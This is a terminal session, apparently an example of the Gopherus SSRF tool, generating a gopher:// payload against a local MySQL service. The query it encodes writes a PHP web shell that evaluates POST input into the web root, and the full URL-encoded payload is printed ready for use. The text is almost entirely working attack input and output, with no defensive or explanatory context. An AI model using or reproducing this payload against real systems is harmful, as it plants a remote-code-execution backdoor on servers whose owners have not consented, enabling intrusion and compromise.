 root@1fonlys-kali:~/Gopherus# ./gopherus.py --exploit mysql
messfiles
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: mysql
Give query to execute: select "<?php eval($_POST[1]);?>" into outfile "/var/www/html/1.php";
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a4%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%6d%79%73%71%6c%00%00%6d%79%73%71%6c%5f%6e%61%74
%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%
6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%46%00%00%00%0
3%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d
%6c%2f%31%2e%70%68%70%22%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------